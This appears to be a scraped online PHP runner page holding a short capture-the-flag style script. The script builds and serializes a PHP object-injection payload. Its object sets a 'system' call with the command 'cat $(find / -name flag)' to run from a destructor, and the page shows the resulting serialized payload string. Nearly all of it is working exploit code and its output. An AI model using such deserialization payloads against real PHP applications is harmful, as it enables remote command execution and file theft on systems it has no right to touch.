 1 <?php
2
3 class Test {
4     var $p = "cat $(find / -name flag)";
5     var $func = "system";
6     function __destruct() {
7         if ($this->func != "") {
8             echo gettime($this->func, $this->p);
9         }
10     }
11 }
12 $a = new Test();
13
14 echo serialize($a);
15  ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:4:"Test":2:{s:1:"p";s:24:"cat $(find / -name flag)";s:4:"func";s:6:"system";}